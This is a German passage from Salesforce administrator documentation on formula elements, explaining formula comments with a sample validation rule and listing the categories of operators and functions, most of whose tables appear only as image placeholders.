



SIEHE AUCH:

[Erstellen eines Formelfelds](#page-4557-0)

# <span id="page-4496-0"></span>Elemente einer Formel

Eine Formel kann Verweise auf die Werte von Feldern, Operatoren, Funktionen, Literalwerten oder anderen Formeln enthalten.

Verwenden Sie beliebig viele oder all diese Elemente zum Erstellen einer Formel.





**Kommentar** Eine Anmerkung in einer Formel, die mit einem Schrägstrich gefolgt von einem Sternchen (/\*) beginnt und mit einem Sternchen gefolgt von einem Schrägstrich (\*/) endet. Beispiel:

/\*This is a formula comment\*/

Kommentare werden beim Verarbeiten von Formeln ignoriert.

Kommentare sind nützlich, da sie anderen Benutzern, die die Formeldefinition anzeigen, bestimmte Teile der Formel erläutern. Beispiel:

```
AND(
/*competitor field is required, check to see if field is empty */
LEN(Competitor c) = 0,/* rule only enforced for ABCD record types */
RecordType.Name = "ABCD Value",
/* checking for any closed status, allows for additional closed picklist values
in the future */
CONTAINS(TEXT(StageName), "Closed")
)
```
Außerdem können Sie mit Kommentaren Teile Ihrer Formel auskommentieren, wenn Sie Debug-Vorgänge durchführen und die Syntax überprüfen, um Fehler in der Formel zu finden.

#### **Z** Anmerkung:

**•** Das Verschachteln von Kommentaren führt zu einem Syntaxfehler. Beispielsweise lässt sich eine Formel mit folgender Zeichenfolge nicht speichern:

 $/*$  /\* comment \*/ \*/

- **•** Das Auskommentieren einer ganzen Formel führt zu einem Syntaxfehler.
- **•** Kommentare werden in Bezug auf die Obergrenzen für Zeichen und Bytezahl in Formeln mitgezählt.

#### <span id="page-4497-0"></span>SIEHE AUCH:

[Erstellen eines Formelfelds](#page-4557-0)

# Formeloperatoren und -funktionen

Verwenden Sie diese Operatoren und Funktionen beim Erstellen von Formeln. Sofern nicht anders angegeben, stehen alle Funktionen überall dort zur Verfügung, wo Formeln eingefügt werden können, beispielsweise in Formelfeldern, Validierungsregeln, Genehmigungsprozessen und Workflow-Regeln.



- **•** [Mathematische Operatoren](#page-4498-0)
- **•** [Logische Operatoren](#page-4498-1)
- **•** [Textoperatoren](#page-4499-0)
- **•** [Datums- und Uhrzeitfunktionen](#page-4499-1)

#### Herzlich willkommen, Salesforce Point & Formeln Click-Administratoren

- **•** [Informationsfunktionen](#page-4499-2)
- **•** [Logische Funktionen](#page-4500-0)
- **•** [Mathematische Funktionen](#page-4500-1)
- **•** [Textfunktionen](#page-4501-0)
- **•** [Zusammenfassungsfunktionen](#page-4502-0)
- **•** [Erweiterte Funktionen](#page-4502-1)
- <span id="page-4498-0"></span>**•** [Kodierungsfunktionen](#page-4503-0)

# Mathematische Operatoren



# <span id="page-4498-1"></span>Logische Operatoren



# <span id="page-4499-0"></span>Textoperatoren



# <span id="page-4499-1"></span>Datums- und Uhrzeitfunktionen



# <span id="page-4499-2"></span>Informationsfunktionen


# Logische Funktionen



# Mathematische Funktionen





# **Textfunktionen**





# Zusammenfassungsfunktionen

Die folgenden Funktionen stehen für Zusammenfassungsberichte, Matrixberichte und verbundene Berichte zur Verfügung.



# Erweiterte Funktionen

